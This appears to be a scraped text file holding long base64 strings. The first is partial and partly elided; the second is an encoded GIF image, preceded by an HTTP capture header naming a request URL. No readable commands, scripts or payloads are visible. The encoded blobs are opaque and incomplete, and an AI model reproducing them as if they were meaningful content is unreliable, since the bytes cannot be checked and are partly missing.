QI8Xa/fzTCIdLR4RsaWzcj/m+xRaIx93UCO7h1IZO83XTBXfc5Nbg5NbywEEznxAJ4QXrEiawz7Ak/V8USTGDFI8sQHuERIIHYiV0TIEkTfkHZZ5zGX9LG0fdot+YvLgHJDAEtfLws4nOc7BPgeiEdvgEXkLwdwl0e9sEf9kEehmEO5sAQMKEZDBkepIEbfgEQIMEPtrwwlLtXYwEE9g/+dhoDxjxFaYETCt7gC/4eUPQeCP7gC/4YRvQeGh7hkZXhD77iHf5D70HjNX4c/[base64]/Ki9CL6tOvYGRClEf0gF17bUWM7DoNc9XwhHYbBFZYB9nFhGJScHlo/DuIgFGafHvYhHerhHxJZGjThEbScywHD/qaB4xEkjfAAXgOkO0WPYQ2iX/qlHxE83vrHAUQjYfq3/+FD9A62X/pbvuETfhwiARHO//vBX/3Pn/3TX/3fH/7VnxPuwf3BH/vN1qll/kS4+82B0U0yFyAYMBkQIACJDwFwkAgAA0cAgUwiEixIsSJFIBGZTGDAkeAAjgU/cvyQEQiDgiSAqFzpMAACjBFx4IDhUibGAAMcTmCCIwSJjAMDZORIlOPPjC0RfFjK9MNJkkyADBiwkAFBBAkLSgwAUyPWigIXTiiIYygDrGWBOoQK9AOGBRYPHOjRqxg6dOny6r2LrpjfZ856ORtMOHCvXrESkyJFpkIMJGSw9LFz/maFEgoulrgQdIjzNGqgQ4fmJu3XL1O/iBGLxrq1a753o50rFpiUn0ukDPnJxYuX4GfEirlurbr4M1/I9X77Jm/YsHTyms+ZEycOLuby6NHb5+/fP3/[base64]/[base64]/EFUeMvMj9sg800ISjDj3y7ENPOL4YYogrrrSzTDvbNbxPPd5FXI8pZZThSLvprefee7bJ5wCu/YXMnwZMlgzgOAzOE/E/88zosox4rIHIzDQz/ojHyv+geAfNNBNJS4sqezcPhURTGDPKeLijtNJBC+0OxE4v7Y6F5uBs9dUre4hH095ZOA6Jk+Ds9YBAMniHkiaXzKWVUy4gJdtaYtkll/[base64]/lKNvI7jC2nAgx7DgIY69iGw5tgBEPIbRjPkwZx0bIeB+4AH1CJGDCxYDGPs2dhiSKGFWVWkbiIT2X/SxqQjcQ1r3okZiw4kthneAWVrqBoMscYglIVth0C0kDuA+I96SM0dQmJQK3AWs3v8bIkrO9qAnhizG7KwSU9iG5TeAre4zW0BB/BSfuQjnxcw4XMp4QkJCNKpvtVKT6SKHH3qRIIHcI4gR+FdTIgnRz4eqkxAGUvgSEC6qfRNT60TnFZUxxVCQSQqJBnLnOD0AVExIQIQwEie/ngUSpVlTWp5SEyY10g+sjEjlKIIIvlEEQEswAFaKEb0pJcO6gnLesU6/kz2ksW9E1TgBFGwg/[base64]/gQhiGSCS3gSkU0GMiFkyoniEIkqOSEldXw81SKJh5BTtW4navIU/kJ2AjhJSS5VCIhJGhmZ1ZNM5a9/XeQD7MhIjFiyVS6xk+MKRamzCM4kk9sqT7DilIRsCpUWUcBgH+AHWeKFlrYcjC4FUxhdImt7fqhABcAHCE1oIgkiEIEEXLCCJNg2CUo4xCxO0Uze8nZ93ZpFZswXBk1gM4D2A0w3wVkeR/CGtPICoL3w5QvUzMKZv7hgM6oTigT2yxjqmIfAGqYdeuhzg97xhyE+CND2CPQ9KigoReqGQoRiQAYLpcUd9svf/d5sZebIkYBTul+VelRi/E2ExPDQX/5uDWet6C9LpcY1dzTNiBusx353euCs8Zdr5mhwS4XW4P3S4mc79VBR/o8aoAAo9alygepTwTjVLdW4qrVSU+sYgCbVDYB2pcRB5ea0N0pyKlSSfaOrlrIRnoypJZT8wGX1JORNSqWRmyIBA8oiFkJRhZAk2MjoRAmEWjEBKytJc6r4BoTBGlYoVZkUTtaEE1htxCBSocof/SYU1WVOzgw5s1CAgJUJwGSNATiAAjKggcE+wrO0TMc5ZjOs0ZbWtIohRRl++SxAmMEHLRBBC5SQW/FBAhKHgKY0lQAGVguCW2FYwhKq5QIwGNcUwClOa7jpB/OUpwyW6M1gojtdc1b3FJxxJjX2IQ9XxIENcQjFMrzrL2rUAx4M1M616XE1f/iiYiB0rwgX/hNf+Sb6PvVFKBsWut9EuPvdMYIwvOHNX2bM4974ngd665FvfLuDv5Ow0STm/e4XgsPdDL6DTTv8j38rnOEri/[base64]/gc/kCIWhSnncUyhiV+cQjNhUDw8mjGdaMdhYd/g1y+mMYtDKL4e3OCGRLudjoqdxw8ZGzcvQBDzAKTbvitM2z3u8F+Is6zEIl6Zw6GPiDv80PkhvsOIzdGKDc6DpRHjfkkn4d93o5dlBJ93whXsfO+A4w6c2HjE5lFFtF0x0XLJ/1RNTnK58d+LDvBJiNQ4dTI6XaFmCIiAJXEUJIAfjDNWGAEDpzJWFGgTTNACIWBmQpYWntIViqNYdARmJLA4fHRoIniCI8gTD3BzH/ATjhIVR5EWKYgUDQEUo1N0xKMQddIWLriDo2J2aJcBFmABCpAC0MN2ehEslaZLuXQs/snCS2SwA0/wBFqQBWbQWpvQTM40DcaAGsaATt0iCGkwBVOwBIJAambIW2mQBhQwAhRAAWlwCJswP5anGoHRTWSwP2WwB47wLqQVL/ICiKixCZfRAIIwDeqACXOAC7hQDrggbe3QDPwSCEugBCMQBmGwCfDADftkNfpED+WxP8Anbu6xGMNXfPZhX/qhUCz0NdcHcdMHfXfANcwgiztzBxwGcbV4B943YkX0NPNnUYmQixCXfa+oi3dwYhz1UTGDCPaXNiCXRSdXYzJ2Jf+nJU5CPC9og3ZCgn70jUgBE6OSH5nkR0DgAZwCjhkRAvGRjj8XETBgZkjBAhxQjyIA/oIFSI/[base64]/mUDQUgl7MwDOAOTMQFpiACQ7ShyO++A85gl6TIJjt5x2IsHAM95eIQIx8eZkVggjjoF/EyDLkJ1L3/mcfVTWaNlaaJGeNU3Ul2LgAHtCargkCG8ACHkBKH3FngHWbCAABurmbvDlYIwgB/OGarYlJGOAAESCcyOmaLCCbYRKbJPACIaABLNAQHRACHbCcLLABiZIoKdCdLPAC4Ame9Nid5JkCN6AG6JmeXBCe4MkUCcljTXEpEogDWGEfECATCbkAD+CaDzCa/olJ/rmfH9CfHiAAAwAnftWAQWh2FmkBaGcGnvVZ6fAO76CEIgl3o4UsJHkJT7ADGJCSK9mS1/VMXZgJxfALNSkapzeGZrgEI0CGaQB5LvCibViGzmQMvjBARXmU+9MHZNB5n/eUg3Fsl1GVMZoErWUK/pL4DcMAic3wpNAwlbIWa5whCJx4Xue1idwAD70miqRYiotxAMVXEMcnMvlVmThDmDwzmIkJca0wM774pojgDWnqmBGzCjNTUr5YD61gUyayMvOACJ+wCp3JDKtwqIiaqIhKMzYVqGr6qM7ImVgjcUYFjS7mn6/0Yv0XVSSXmmMEJnI5pomGH1VFqnQpMv6Zqg6QATIQAquKdmCiAbI6q7K6nbZ6q+WZq7laA4BgDNLwq9KwCVFwq/25AAJwrAJgQgIQRqrarA7wSs7qrCa0qhbJoAw6hBkQC5PGF3nRkZR2oUx4oRrKS5fQAydwASCgkuIjos80DX+XCTMpDd3y/[base64]/IWlCuFK2M27j++bb0sQANaq0WmXa7AhsTWqHVgz0Y/jqSJJkbPbADFxACWQAI66qF7ToN3CA/s5dO/qIOsEsNtVd4LPqiazgCI2A+1ZI+h0h7YXCV2UMKPiqKZYAE4BSkhFFA5fOilagEWfhb6hAOTyqJUYqJgiAIjFdN2luJhxAa9UANvyANp7Clj9Cyt/GyYfqs+WducWumV5RTFQapt4AzSnu1FoZRV6u0iPBR93Z++Fa1NDOoq3ALBFzAh1rACFzA+ku1zvez+9t+eBq2d5kNMFQPSkskYksf9qGpaHu2ZotCYdJUoumfBXVQcptC8TGz/okBGRCdd4u3IKC3tNq3NNy3KRACP7AJwPqrgFADfAsCz5qsygqtjlvE/oyLKxVprWinAUcAPXjBF956SyAZrhl6WovhByd5ATVQuoGwCc+7hc+Ue98Cu/SkDvIwQerADdm7hmUoa46nr7k7Ag2ALcBViZtwarEgvE8gigrLsHOnS/0yDderBCtAsr/1GdMgvbJ3CBRgAP9Ka9e7hv3qAtryTLOAvYJgQOXrpW85Qk6iqiVMlwsVCZFwfh1GypHwCaqsyqhMp/OHyrAMy0XrfO7Qyu13C6TsyhKjqIrKNYhAyrMMcZ/gcVwbCRR8NfPgCZHACc+4JM3zFmXbfx4sza80RnYjl297H3B7wiIDJjOrH2hXnCyMtzI8qzV8zrZaA3aww8awCYZ7/qsg8ADGKsR9srhGfM/RCrmZFYQYeXYakAV2wa3vIGnVM8VU7Lnbcwl9oAI70ANRcIWBAAZfPA2n8AubgMiIqA79Eh3DsBzNYAyyVnhiSIaO14a4OwWY0QBLsD6nMALVpAmPsF55qC4I+wTHiyzoEA7QkA7EAAg30MW8tS0U7cWb8AuM/IZv+MgNQAH2enjVEgYuuQllaXvSEAst+6UcE5f1cazaXFBlyh9XdA+R4AmPOQ+kvArSh8q+WMukbFOrcNbeENfeYHE2VQ9yHdetoNYQbMyeaL+JicrzC2B3PdgvRMoBcgyccMw44w2e4FPN7MwaDM1oy6lm+8n4cTf1/tFUTSVfqcjN+hEmKTzOQTjao13O5ozO58yrg/[base64]/ortHTQOy426zIed2FZjDT6FwSw0thxsttcIVU9y2WQExOe22eZmwqXq2XYTH7wd5kts2hqA2jV8BKaw2sZgBz5sq/HcVLJtEfZ823SeqrOixKUNCb+NF1G8hFNsLMXNS9yDBSGw3A9tuhWrhX73LSiquvREQcOACxu7DKHwDSxJyJgxo2MYsC/qk5m+1I+XBmAQCFEAT5CgCfWAsTW5CfzSDriwiM3gC7NHewL+TKBxCIfnoiOgBObjrwbw60z9rxTgW/XqxsawXpwsUBQOxPac2yDzzf3R4WOdqJ6gqNVO7dYeCdawMtmAyjhjDaiMXqS8maT84tyu7QBW5KSM/jNnjTMtXrWwvO0Rw9g+Xu/1XuJ6icpHzgnH0O/+zgk7nu6VyrVKLjHI4FNhe3+Rq5oklx9aIhddvqn3AdogABezMh99gm5errZgDsMgEOZkbuZ9awbhC6ym8M62irhxXhFzfs9PUue43TwKcAFKbAFGuOcUOmm0YdDhij2ntT3cUwMQoAIOfYVgwAGJdwo6THusawy/0C/L4eqhMPXWEXubAAagjhltOKOFF8dveK8u8OsqLYfbkMagcb1imC1Pigtx4AoS9Avt7MW/AFzUoA6+W+B4/3gN8OvlTQHXewphkBm59QtmcNXoO3fsGNvHKucP4OzGJ841y0K0wAm6/vwPt8DjPM7ilL8yt+BTMn6nPkXW8+dTBG/uEZMNPjXk3uBTrO/jnPD5LJP67v76gBp/iF35/NZv+IZeq+9TIBZ/BOJTi83vAbKZij0PtnBij53BFQEAr7SpDi9yl1qcVNXwXx4foRoAy/q28vHMG2/lYTLaYALyIS/y3GkHaq4JR7C221msi1/Pnwzz8u+fK59oNE+5UCAbd5HzswGuujTcAOHMWS+CsQzGIsWL1CM/NSCEUBHFDKAzG2782gRJ2rRNvzRyCwcNWrNhw5bhihMKV6iSm8AYaAAzpgGYLkbYHJFzyqlDYW5QkJBE1rZt6qhR65lGaZpNmPzgwrWs/hkmTIE2GeN2lJuxUxgP/XQRlkIDsmVnGnAxVtDaQ2FdhDGlpUwfP34sXcKLl9ReXrFAgMAQQPCBAwsMCwjxQPBiwQswPIYcGUM/ypUtV77HiVO9f53rcZrXubMnd6L/IfNmGhmn0qJvefJ0y/S/17FNu+NE6xgnT6FFm9PMydztbMWLz7PFCZnoetaQtTY9L5st3/+A06LFevZ27v+sBZ+djdOxy5k9zf5OnvI4Wtc6e8N+7N5l+vUPMG7s4MJ+/v0vQO7vvgAW0M8/A/dzALC//nIggAMccEABBwjDoEH8GpMsQw0lW3DBDD7s8EMRP9SgRBNPDCFFFVdkMYQa/gIxRhoZjbEjBBBUBGwBAS5cTIDCIAQySCGHJLJII4dcgMcAFGCySQXMOOccdNJ5B51zihFoIIK25FKgLQ9SaC+GHIKohiwASaKDGzbRRBNjNukoxl/UCSckeUjCZRFc8FlmGGgCoSDQtBoYy4ACCCjAAArcomCTaHwx5YwzfoCiGWiMQkqptdIIxBBXsJnDFaqkgQcebqQxBqM2Ndnkp7EIfdUsmgyQQIICVhAETkhauMEFMDQpY6667srrkr1I6YUUEB7C4EchIXhgAB4d2PCx+ugbhxNrTPNGO9FQUy010b6rrjtz/+lWs96i8yS4crlrNzhPrHl3tnm+C268/uzKRcYWf//9F7rTNLNltls4Gac85WZbbb71jnHvmmOOSfhaiylrNgAAFiPwwP4A5C9JBzs+sED+IOtQwMUebFZl/KqF+bEOTQQBxAU1yABnEU/[base64]/hEyhLWE2LyOxUbZh0DQUWkBBngAAmgRkNZqmC+uLLvhvuVE3M7AHVd87zg5N/3zNSsXufE048zcz4LLJn7R7s3m3XuD2w396OYBYAADaL9/JIcTsjFNchxWmWxtK4GcWOA4jpEMVUysYty71l8eM6EHmcxjINuPyADAsgNVqD/UqtCCArMyCBHGQhdCYcwydDSa2QwEJ9pZz0wUghL9rEVZ+MXQjKGJGtzIRhU6gNKY5jSpCYmJTYRahSCkpAWISAEhKIaU3lGlzIUNG9gwyJbMJsazgelYl9ACBJalAhX4wAw3gIAIAAGI2NnBTRmR0TTqJJJmnGQZrugT4mii/[base64]/2aQzOLYwnzbxxYmCqY879JuNZuizm3wKlIETm9gCMVgfZR7NhB7zmAMWIKARUusCRQoZhGSmQcO0kDCEURLLKiTDjc7sRDW7oQ5xplKe+TAEKQCEMWKEqhppwEYPkKj0BDPN/gA0DYo/[base64]/gU3uurM7XW1G93iWle3yVGPZXbjXd660zISvOBCr1VSDUIUohI9AAA2NsL//hzpAh3FwNE4+FElMeYAGwQwzGjYs5yx1MAtbVEN9ibTVEXBRiXCgAKS2NOq7bSjQZXoE6mF4aeFlESPOMcW03GlZzD1i041yBi5hDapHtMSVf2Li9oIxwjcIAua8IUWYncGBhtDJN/[base64]/voYmk4vZe4Ba/XWujKRUaF7PWaYiRaGMCTT6JD4Qy0FAaa//Y2hRgV8Mx0W+MDPtumKjmCKHm/[base64]/uwKtXXav352tMua7W5ne9zF/vb60F3tC50hBnR9IF5f2DCFQZAUgzTs/Bb7hQFI0IIOz8INVnOGzIZ25HW4oixQm8GAqMGDM5DEbe9UAA4A9wLAfaQFOIncQN1ghQUzQgUcld1XwtK74R1Gea/YjHu5BBqKuKAaPAEL/Y5AB3wQcDT4Ag2miMYjMpGJWJSkrL9Igu3cGqizMDJykjOACETQAkgQXQtPgMAAIHCDQ/yC5BEAww1YIIIzZEELprQCLgBZkl5gIuA8f92qXKd/2MXuEZDwBV9AiEuwhF2QpKFDAzQINGG5JGNhOmeIBdgKvgiIAAZgAA94AS7QQC6Q/gIWaLTsGRAUiqG7I8ESNMETRMEUVMG025C9O6EMm6he+yjCQBBhC7yjAQGNMiIcGSoMGalqMSnJE8KeCQE7iBGZ+gUz+Its4zzVkx5x67uOkhAY5LXT47DHEJkLOYBYeL2lMjEwQh2CODExLKMWOyM/6IEOCYEteAItcC19S0DlQwNiyIRewIteGCVi+IVfUIIGUDIXsLgGkIC0kADIIYBDRERE9IEt8IHtEwElOIQkCIRIFIEOGJ4kkIg+gARTwARXmIOXmwM/MIT/8wXYmbNVgQQ0+RWb67ktwQtLKAU5YIRXsISie4LjETQHRC0IhK0OCD5fZIENFEYuiADs/nm0nRJByFjBZWTGZnTGZyRBDfGgvQMSGfy1GVyAi4KQkmEvNYyxFMlBHukgx8M1yBvCc9SAFDBCBvuFLFhCbdMp/Pi8pOkpXqOwpum7JlQacbPCqJGiClGSDAgxpSqxsGkq1EGdWGiqE5MqM1wbtlGBDoEA39OCfoOAGtiCBEzAXiA6R0CD5YsFSOiI9BMBCiCyJQCDQxAEy/qkQ7ibJKiVtlI/O6CIMEi/I9iEWWiVJBCeFjCDS8KCM/GFkTgzV7iERxgl2dEEMDg5R6xECqSVM8gsU1BIqfIDZciFPdiDRuglW9yDYBmWQTuWs4EmCgw+FmABKRjGDXyBRqut/[base64]/[base64]/lEjvIQMxTyAxuSQJURHlXI2lQqaHjODEIAQIO1M6dHHIO2pv9wR0mQMDTtSI8GPEGg3bSjILBHDL4rNKAWTtAmTV3wxHAwB0iKDKHiAGuhNLw3TBMyEpNxDmkPT5WTPZniGknAFXACFOUCCHcACr/KDOViGZYCGcEAVSHgGP8CCK3CCjEUCQQWEG+isg9Mb2TmD4BMBnmyBBnDEGwAEXxAIAbyEPFiERQCFRVAGXgA6X0oCUxCmpKsLsRzLWIi6U+0AEVBVVtVAFpCtY+SYEbTVpnXap6WPCqnCXN0PyJgoXi3SENRGISm8HWxRxIyMxaMmx1xWZm1WFAEiBrO2/gxQAGrtkSc8DJ3iVqWZwW3t1W99moxZjEtYUibVkihNV4ZsyHrDveSx2A/1gUBTgYsM0yfI14/c19j5VzQlhl4oypVYhDxwgyCIAz+IBTNwI0ByhXA4FWN4hFhAgiuAg4x1givIUkMwhf+7OUP1AfvUPl6JT1453V5ASGVYBDfIgzyY1Fw4lqLjOTLARaVj0AaNQF+EUA9Ay1WdUCnwRdrqEaaF2uzV3g7tkMaj2vv6O43J2nHkWm/sXlxbIS1EVpQpW7PNIRORgXWUqUCogR710Xv8O8K43/7ykQnL2sHAWyOhGsEAgSwqBrDx2yh10r4QXNic0rUxXHzDTS24hQI5qKqLtB4PaNwncNyMhJ3J/QU78wUzc4VcAAVQiIM8iINFyAVnMIMaWNNmADIGi4YycN3WlQM5uAIycN0yMARIsAqdU0pIAAP5hNAIoE8OsAO0sYRcMOHMBd5JJQWDKDpAMAN55dkG1EXmRdWhXT8WaAG1nNAXgFDrXVpZ3d40VmNoDAgAOw==

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164245718.txt
body_size: 183549
content:
R0lGODlhgALIAPf/AEwrMVczT+fY6MpJqZdqbKw5ptqqqf/vyta8yP/32v/nq7qFbei7yM26yG9JTdtSq9nGzrJrysyYmLxCptZKpaZnZpRC1rVruc+Rydy1uqhC1stTuK1Ct//embh5d8mKh9ibmLhKyalWycuXiMqHebdJlbyHhdunnMmlqshKtudOpc5CKclQk7acqbxKtKp2dvjKurxJcshokCsPE9uquufW3veHbcuttMx6dmQ0NbmotejO3vnJxppZWPjWzdupyuzGvMVDTbF5iblWudmaqOq2q+irqHE3isqHvdeZvI53hJ2QzP/epcd4vI5Hrd22mf7at821vTkiKtiIvLpUx+ellLh3Z9mrjZhkXd1yWZaHley6mKp1Z8RmuP/u7bmXmemYkM12pjIYIHFSY3RCO8yZp/V1VoxMjo1YaKZlWd21qoZXVYVIRt+51alWVaiEhRUHDPjb2/7ImM2WvPi9vf7Nqf/u16trb/ephtd4t6lWvMlWp9So59iVic2liYFTSX9nbtin21xCSEcXFNmLhcymmNeJqrdpZ8ZnqauLk4VGOeKXqp1pycmLlvq8lkohHZmSqLxWpJs51vetl+esvb10wsyIqp9muLiLk89Vafm3pfR6Z4cyNfeieN7W5/DGqaxGq9VjrptVxdRrtaqVn682R+RaQ3+n1r2UftmJl+/W0btgef21iJRTUK1S0d7W3tZ2o87GzplGQsE7nIdJVKVapEQYI+GZycarxvjOz5dJVkEjRmgmH861rTkdGZumxuBnfm4VIZxCzl4UFKVKxv///6VKzu9SORoSG97O1v/35//nta1Kw+a9vf//79ZStf//997G1pxKzv/vvd7O3ufGxu/Oz+e1tf/nve/GxpRCztbG1q1K0e/Gzu/Oxue1ve+9vuW9tP/376VCzu+9sa1CzufG0P/v9//399bO1vC1teHE4dbO3v/GjNdKrubOxfC0vufOzqJBwpxS1s7G1t7GxZxKwpNKv61Cxudrtfbg7u/GnP/3/++trf/eoP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/af0FLESMmODBmc7tsDCP8SJCZHANCiQ58WLegR6NCi3Z+W/8jXIzGDfM2on9+Xr/4z6BfggL6I4Z9/7r0HgH1S2LIdAFL4J4VoEfpi2nz1rYfhhvMN8sgg+YkxwwxwlAjHiCiWKAgqLBZSiARY/AHiI2RgwQUqBNmko043DaCjTUINtZNPQ/lU1DNHBXUUVEwyJRVSTz4ZFZRUVpXVVlddhZVYXHJpFwt2lXUXXHyF+eWZf4WZ5phomikmmHqZtaaacOIFZ51t5lkmm2ixyeeeePaJZqB+1slnWYD9pSiiFADW6F9gIlZCDCxQelilga3CGGOLNcZCZJVV5sYqumTGCRkBBGDequjBF59pF0r/8UiE1q3mmmyx5QraH2wQ19twwQUrLG9WFMcFbNKRwQsZDigCWnRkkKFIcspBRwaEUiAjRnfcisEeaFLAJwh7Fs5qHoXp0XchL/b5YssjM3iYX37wDhIvfgXa21+BBtpH2qzuRSiaL9kRvKC/C174oWnOnebhhiBGDOKIJ57oS8UlYsHixqiM4McTC3Ch7GkdDPTMADelnJOOFGwglMs3tRwkBTsdidRQSBnZ5M5KSVlVllZqudWWWnE1dJdI4/Xmm359OSaYbuI55l1QH2pm1X0pbVbWWjeqNNRmHir21ow6bTbZZfMJ9qJeh30W2FdvzbZeVC+qaKSQNjrYLDFc/0rpp4h1+phkhIc6GRqc0KKZZp4pKBov/0JomqzPWefaa6wh+4ggsRVL7LC+kbCA6KSP/ptuqHMBXbLPSfdIDs2yYZ2yZLSSnCC7ILNdtiUiw14O5Il3nmgOSP4tALaEFppzsL5+mi3//YcavfoNYuCA9gaoH/S2wOrq5BRaCGG75PuSg3z2zWfawzM+0rC8Eaf4nYgU+0IAiwtwvLEfqPC/[base64]/JlX9P4jIluMyD+XhN56uDi5WUluQuVDjXxMY5/8QA5+HhqGh5wzDIflh0Qloth3ZiAILuDmDfrLJY4GsoENoGxHCjxgyoKUk6IU02U1q5nNlpIzCe7sZ1GaUtCmqcGhHe1oHexK1X6Yph127W1n+mYKRxhOP5lFBdtEVDd/yE1vHgpqjhrn2lw4z6WB855TA9sexNn/tW2uKVGOCqjXCMOCJA5mFUyMjBM7FUXDHcKKictM4zoDAF5870Lgs5Btxng5ZM1mXNJSo+eA5UbQDYcLxYojdXIgHc5IK4/RUQSNoJMcB2AHANoSw7iANxpBAuA8qEoQq346LvS8zjTnI2V+3vUh/wwCepSsXoDwcy+hKuhaownYg9pVn/RpqFyinE8rH9ZK9z1irBOrmH5MtB8suPWtNsrfxuQKQGCm7CZ74Ikwf3QTIhVlADbDGVGIkpQlOZNJ0ZxmBqvZFWtm00tP+9MK1QlQN1Ftae9kE9ZguNm0zI2f8KzhC71ZQriF9oSknRMP33ZZdtIpL3a7YRETs8S+/[base64]/YuTSjXI8vBBEtMV4uc7m6Tm3+MF3UWbeknzMWd5O1rJXukTmya7S1Vic79gJAEMALjXh+yqrzAG9441FPaK6VoNM8kj7pixd/7DMiEdFLfZyxKbMurTzkTig+7jnQ9BbssA75+jS84EUqXUkjWxIgun9ARf7kyjHeuHXDXABgylAG4gDCzIAoPtnL7pLMohxQsM0s7IyfWUHFmvuaGuRxujsIwm6us053KudmaThCeDNKzO428ji3XM8i7zNuRP4nWky7b6y1Np4kPOFp2VkopCS5srNNTN/8tkRNfSoST1xMQyeTiUNMsVSpkihx7xw5+lSIc3//[base64]/3bTHuj9Y7NkPvNZCz2QKZB5NanlaV2moZhbSHohup7LX2NylllvN9dz7d9B/NrrSajlJ9ceoHe7W2COuESDFrTiTRTcpyBjOCqSSjObGTnJL9o8UlbHARvtKKCv8xxF7IaNwLlu/0mBVaziIGuO0HIpr5iTnEfcMY/QYcMfispnTIeL6JoGzXnEMy5B8L9VBoY89UFKz9NV9mUv+pE+8VEd1cFn0dJ1EIhnyrVJ7rEf/KFg0vMh7XNWg/BgqgRsa8AF98MiuDR3c4U/JYg/ANR3NuFLNlETKTNiA5QTLAYzLmYkG5AkLUZYSOJAjucUFFRuWSJ5OlZ52IRNYVFC/[base64]/[base64]//MolypAg5d3PdRS1ohByycx2ocorFw174t1PCUzy74AD+p3TjkR6C4IrNMx+ySEoz0C+ggX1/gAZr0AMEQAAvwAUvEJZcgAa4+InX4irukR9VGT3wkz4LFjFiBWwg4hzOQQYi6BtvsAB9yQXU6Jd2N1c3Im19d42HGUDukFc5qDIshmI0cxPk2EAL5IONd45NAXmRh2Pr6BXo1kEDcJACp28DuW8BmZBYKI9ksZASmY/2WENPyIWtt06rKSf1uEOt+YRkCCZqqJoHyZu12ZthuJBh0xebB3GPQlsFpUTHx0SfsoecAhm+FSpTREVuQAvmIXKqwkVsCSsWwiB7Zjl//+ZRrMGIhvZ9kCgcuTGJcRQty/KAysEcmagcy/IHtqNz5YUqSMlT4rEqURmVTpmKqjhyxPOK1VdfsuIf7wIaZEALPYAFd/ACd3AHJmACqIAJIzACQvACHCqCGoZ9bClKCzKL80J1GZh2q7RK7vMwDcMLa5AGcmWC+MMbgVl3ffk/A5GYG5CYJ9NLNFhAAYQTAYRiRJJXQZGD5bgkhCVjjheEQwh51NSOlMeOYeGPp1marFebY7KbVnObwQlOTFibpwk1rfmFUZibX5ilbOibZLOl9/SacgGcP3SccfgoFZkmLLAHgaGniNE3lPKnyAc4niIZILlxzjcZESWIg4hnGP/VLr7okimHLH9gRyL1iMNyXTeJkzNnLDb3ntTxaMvBk+czLfEXLUc5ip9mHpgmPKcYAGMgCIb0lMVTPPvnAFRZGsgVMK8IO7SABRUQoSYwAhIgASdQCCcwrBKQoSOAChXKoWvglMpzGpQzovyRlfOigb9GVvPBSszIC4oAbX8ZMiETjTKKBX5pmH5XbdgoQDsCJMN0pD/hQN34QIAlWEqKmTWWmRfEmTm2JUjIJXCDpnD6peO0mwN7kKWZm2/ohrpJTkpThQrLjwx5sKDHeVrIsAj7mmQqplq4J7P5jxcpZsNHGEp0GIdBKQjlRNFJGdMZKqOCKoIIgI/jRRNoH4j/+JLPJUaD9gePCHO9kakyV37FkQbWgmzwmYnXkUc5UJ80lSzncoqXBkamWDxPGbXv5X/Ck2mwiqtcuzu10au/[base64]//KAMVUd0gE502EtoXZpAQCtpTh0grBnTwmrm/afyiMeFjIhw7NIE7Id7pEDvCiWXGACH9AIIGC2alAEanDACFwEa2sABSwBH2ACb0AAaOAAkENK3WMfVJU9+EKX2LqBbCdsfbssNnKCF0Z3cnVLOPph1dbC6zptQMKYjdmNegWOL+YyOnOvSipjmPt4NyaE6rhYnfu5YCGbrpuQbki6R4yxE/uQA7nEoRvFGauwCdsWYcqxT8ymYprETvyQvGs2vEuHEpmnicGnBmWygJpbjVGokrF8ojIZbqALiyNRxWVc8qFcyrWz0+tcrxFdq5EGI2WpwQK0wIE6ioYF6UdH8P+pCKuBiaOKHNexqoG0qqo6yfDlU/4Xq7T2f2MgHtmBiqIxPJHToL7KBR4gwGW7wOFADuSwwAt8AgyMthJQoSbgVky3X+7iLtgzIvMyL/[base64]//jYr0x2n0B6sTQnRWSyHxJX89UAEvcMrEagAGsMDk8Amr3MpF0NRFYARqYARoCwIZigkcigU2lWsKakmvZC/9cq3YymBrZ1ZkHWyExmxz1ZcojArP2My81Et9p6Nw7Xc/6oJ23a5DesN+FViWaxTiPM5ALE0YtLnppiVeEabrPLGv27ACG8/uLKaAxc9X3MUXW9mPDUJKXNkPMABZvMWejbFZ3JpfjM8UScZ8Kim2VRi2pSmsbbyDytp+SEWXIYgBwAuijGcMMisTIh1+hrOu0R7QYUuBTNKQaGi2tGg4lxyVOC2rEarRVR17xFOSrIoCmr7tZX9R6WnDs2m39tK3/80eqwGhHjDABWy2RbDKS43eTO3UT20EUj2sI/ABL/AGWA0rVUeLvBwgEfMfG6itY31W4AWjuaTMG3NLhZmjLfzM6ep3vxR41ZxiBES57pp4ynS5lwvYNKaZ/FrYU+qvWeHOwBmRodnY7Ty6H0S7Wxyap6vY/ezZa/G6Ix6aKp6xqznjXqq6FKDiM35PTLzEo/2aBq2nCH2HBWUpKXsYxutEfdiyozIqpOIAWERRtZarzZOgwMPbkJqIo/YHgOyIxP2z2YWThlYcxoJH3hW+fZZH0sIZ78ksnPHS0BrTgiCK/0l09CfKd74g5+Hdj3AeuwAabOCrFCqsIGAAUK0G4f+w1OQABJ/Ayq3Myuwd1Q58rCNgAhyKBtz3PNdjrZek3/+xH3pb1mfltzN5I4OZzCjc1iu8dwq+o4jbwjDYgtjW4IIH4dl2pN98JLnOTIDtpFAaxIzF4Y11JS0eTjtO2RTbevxsFzbO7OzU7GTB2a0n7V6q45mn4hI54pjnm2NMkBMbsMUOxdSOxHA6h/dI2hc5GKdd5CZrUKx9cZHh2sYb200e5eZh2xfMqAlKSny2Gv7u0efDGjCKG+CHXYQcLNybUjXHaH2Wic2SLCwNPNGyqkQ1dPwHO4EUtdcdyqRRVEj3IES33aPRoBt2B+MtAUatBteg6ECw6KxMB47u6Oz/LdWyPAKNYOkvABuxostXRz/xMiP+hXZ9W5fEnAM20r3d2xvRaOpqLW2unuBQr64gRoMhhjKLidebfaQ2A7kQ1IOVuSRH0cPkxhQUoLlWUvaLNexYEe05bo/NfsSkJ+Ntr+Nxz/Y1zvbZ3vZ7AFio29llQfd7D6faHvhS2Oxy/287LvdyuvfLHvj7hO3YftkMGZrgXu7JSXoV+btDThipbSkLLajwjrwuC8e1kDhZJOV2jFEJwtFYTr2s0XJ6iVLnKcjBQcgmnVJY8L3KMmlpTi3U0hldpzx2HtOVbB6CpK